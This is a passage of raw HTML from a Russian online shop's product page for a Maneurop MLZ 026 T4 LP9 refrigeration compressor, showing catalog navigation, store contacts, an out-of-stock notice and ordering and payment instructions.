                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                        <!--'start_frame_cache_mobile-phone-block1'-->            <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:+79194322554" class="dark-color decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>+79194322554<span class="descr">телефон отдела продаж</span></span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-phone-block1'-->                <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Белгородская область,г. Белгород, ул. Сумская, 170 В                    </div>
                                                                            <div class="email">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:sales@intallt.ru">sales@intallt.ru</a>
                                            </div>
                                                    <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/magazinholoda" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magazinholoda" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
													<li class="ytb">
				<a href="https://youtube.com/channel/UCkJIzaXg0AQuo6N_tHcOaGg" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=+79202001303" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=++79202001303" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/+79202001303" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Компрессор MLZ 026 T4 LP9 купить с доставкой по России</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/kompressory/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Компрессоры</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/truby_mednye/">Трубы медные</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/freony/">Фреоны</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/mednye_fitingi/">Медные фитинги</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/teploizolyatsiya_trubnaya_k_flex/">Теплоизоляция трубная K-FLEX</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/agregaty/">Агрегаты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/avtomatika_1/">Автоматика</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ventilyatsiya_1/">Вентиляция</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/materialy/">Материалы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/instrument/">Инструмент</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/teploobmennoe_oborudovanie/">Теплообменное оборудование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/alyuminievaya_trubka_dlya_montazha_konditsionerov/">Алюминиевая трубка для монтажа кондиционеров</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/konditsionery_1/">Кондиционеры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/elektrooborudovanie/">Электрооборудование</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/kompressory_porshnevye_germetichnye_/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Компрессоры поршневые герметичные </span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_kompressorov/">Комплектующие компрессоров</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kompressory_rotatsionnye/">Компрессоры ротационные</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/spiralnye_kompressory/">Спиральные компрессоры</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/kompresory_porshnevye_germetichnye_maneurop/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Компресоры поршневые герметичные Maneurop</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="5"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kompressory_porshnevye_germetichnye_coolcraft/">Компрессоры поршневые герметичные CoolCraft</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kompresory_porshnevye_germetichnye_danfoss/">Компресоры поршневые герметичные Danfoss</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kompressory_kulthorn_kirby_vysokotemperaturnye_220_v/">Компрессоры Kulthorn Kirby Высокотемпературные (220 В)</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kompressory_kulthorn_kirby_nizkotemperaturnye_220_v/">Компрессоры Kulthorn Kirby Низкотемпературные (220 В)</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kompressory_kulthorn_kirby_srednetemperaturnye_220_v/">Компрессоры Kulthorn Kirby Среднетемпературные (220 В)</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Компрессор MLZ 026 T4 LP9</span><meta itemprop="position" content="6"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  wide_page">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y catalog_page catalog_page_detail ">
									<div class="middle  ">
																			<div class="container">
																												<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_3 clearfix" itemscope itemtype="http://schema.org/Product">

<div class="product-view show_un_props main_item_wrapper product-view--type2 ">
<div class="basket_props_block" id="bx_basket_div_9563" style="display: none;">
    </div>


<div class="product-info-wrapper">
    <div class="product-info noffer product-info--type2" id="bx_117848907_9563">
                        <meta itemprop="name" content="Компрессор MLZ 026 T4 LP9 купить с доставкой по России" />
        <link itemprop="url" href="/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/" />
        <meta itemprop="category" content="Компрессоры/Компрессоры поршневые герметичные /Компресоры поршневые герметичные Maneurop" />
        <meta itemprop="description" content="Компрессор MLZ 026 T4 LP9" />
        <meta itemprop="sku" content="9563" />
        <div class="flexbox flexbox--row">
                        
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/d70/d705641bd1f9d97f85e2ea2c2bb1f155.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                                                                                                    </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/d70/d705641bd1f9d97f85e2ea2c2bb1f155.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/d70/100_100_140cd750bba9870f18aada2478b24840a/d705641bd1f9d97f85e2ea2c2bb1f155.jpg" class="detail-gallery-big__link popup_link fancy " title="Компрессор MLZ 026 T4 LP9">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/resize_cache/iblock/d70/450_450_140cd750bba9870f18aada2478b24840a/d705641bd1f9d97f85e2ea2c2bb1f155.jpg" data-xpreview="/upload/resize_cache/iblock/d70/100_100_140cd750bba9870f18aada2478b24840a/d705641bd1f9d97f85e2ea2c2bb1f155.jpg"  alt="Компрессор MLZ 026 T4 LP9" title="Компрессор MLZ 026 T4 LP9"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="product-main">
                <div class="product-info-headnote clearfix product-info-headnote--bordered">
                    <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                                                <div class="col-auto">
                            <div class="product-info-headnote__toolbar">
                                                                                                    <div class="like_icons list static sm" data-size="1">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="9563" data-iblock="91"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i><span class="like-text">В избранное</span></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="91" data-item="9563" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i><span class="like-text">Сравнить</span></span>
                                </div>
                                                                                                                                                        </div>
                                                    </div>
                        </div>
                                                <div class="col-auto">
                            <div class="product-info-headnote__inner">
                                                                                                    <div class="product-info-headnote__rating">
                                        <!--'start_frame_cache_dv_9563'-->                                            <div class="rating">
                                                                                                    <div class="blog-info__rating--top-info pointer">
                                                        <div class="votes_block nstar with-text" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                            <meta itemprop="ratingValue" content="5" />
                                                            <meta itemprop="reviewCount" content="1" />
                                                            <meta itemprop="bestRating" content="5" />
                                                            <meta itemprop="worstRating" content="1" />
                                                            <div class="ratings">
                                                                                                                                <div class="inner_rating" title="Нет оценок">
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                                                                            </div>
                                                                                            </div>
                                        <!--'end_frame_cache_dv_9563'-->                                    </div>
                                                                                                                            </div>
                        </div>
                    </div>
                </div>
                                                <div class="flexbox flexbox--row flex-wrap align-items-normal justify-center">
                                        <div class="product-action flex-50">
                                                <div class="info_item">
                            <div class="middle-info-wrapper main_item_wrapper">
                                <div class="shadowed-block">
                                                                        <!--'start_frame_cache_qepX1R'-->
                                                                                                                                                    <div class="prices_block">
                                                                                        <div class="cost prices detail">
                                                                                                                                                                                                                                                                                                            </div>
                                            <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                <meta itemprop="price" content="" />
                                                <meta itemprop="priceCurrency" content="" />
                                                <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                                <link itemprop="url" href="/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/" />
                                            </div>
                                                                                        
                                                                                        <div class="quantity_block_wrapper">
                                                <div data-click="Y" class="item-stock " data-id="bx_117848907_9563" id=bx_117848907_9563_store_quantity><span class="icon  order"></span><span class="value font_sxs"><span class='store_view dotted'>Ожидается поступление</span></span></div>                                                                                            </div>
                                        </div>
                                                                                <div class="buy_block catalog_block">
                                                                                                                                            <div class="counter_wrapp big clearfix">
                                                    <div id="bx_117848907_9563_basket_actions" class="button_block wide">
                                                        <!--noindex-->
                                                            <span class="hidden" data-js-item-name="Компрессор MLZ 026 T4 LP9 купить с доставкой по России"></span>                                                        <!--/noindex-->
                                                    </div>
                                                </div>
                                                                                                                                                                                    </div>
                                    <!--'end_frame_cache_qepX1R'-->                                    
                                                                        <div class="js-services"></div>
                                </div>
                            </div>
                                                        
                                                        
                                                                                </div>
                    </div>
                </div>
                                                <div class="price_txt muted font_sxs filed">
                    Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                </div>
            </div>
        </div>
                
            </div>
</div>



    

			
		
	
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
			                                			                                																	<div class="ordered-block goods">
							
													</div>
												                                																											                                			                                			                                			                                					<div class="ordered-block buy">
						<div class="ordered-block__title option-font-bold font_lg">
							Как купить						</div>
						                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                					</div>
											                                					<div class="ordered-block payment">
						<div class="ordered-block__title option-font-bold font_lg">
							Оплата						</div>
						                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<h3>Оплата наличными</h3>
